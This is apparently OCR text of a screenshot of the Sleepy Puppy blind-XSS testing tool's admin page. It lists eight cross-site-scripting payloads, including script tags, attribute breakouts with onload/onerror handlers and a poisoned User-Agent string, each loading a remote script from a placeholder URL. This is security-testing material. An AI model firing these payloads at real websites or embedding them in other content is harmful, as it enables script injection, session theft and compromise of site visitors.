 Sleepy Puppy Home Puppyscript Payload Capture Generic Collector Access Log User Assessment Administrator admin
List (8) Create Add Filter With selected
Id Payload Puppyscripts Notes
1 <script src=$1></script> Default
2 </script><script src=$1> Default
3 &lt;script src=$1&gt;&lt;/script&gt; Default
4 &lt;/script&gt;&lt;script src=$1&gt; Default
5 " onload="var s=document.createElement('script');s.src='$1';document.getElementsByTagName('head')[0].appendChild(s);" Default
garbage="
6 '"><img src=x onerror="var s=document.createElement('script');s.src='$1';document.getElementsByTagName('head') Default
[0].appendChild(s);">
7 Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36 '"><img src=x Default
onerror="var s=document.createElement('script');s.src='$1';document.getElementsByTagName('head')[0].appendChild(s);">
8 <script src=$1></script> Alert Box prvi
payload
create